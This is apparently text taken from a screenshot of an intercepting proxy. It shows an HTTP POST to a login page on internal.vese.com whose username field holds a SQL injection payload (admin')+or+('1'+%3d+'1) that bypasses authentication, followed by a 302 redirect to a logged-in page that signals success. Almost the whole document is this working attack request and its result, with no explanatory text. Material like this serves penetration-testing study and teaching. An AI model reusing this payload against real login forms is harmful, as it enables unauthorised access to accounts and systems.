 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: internal.vese.com
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7 Content-Length: 40
8
9 username=admin')+or+('1'+%3d+'1&pwd=test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sat, 19 Nov 2022 19:50:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Location: http://internal.vese.com/logged.html
8 X-Served-By: internal.vese.com
9 Content-Length: 0
10
11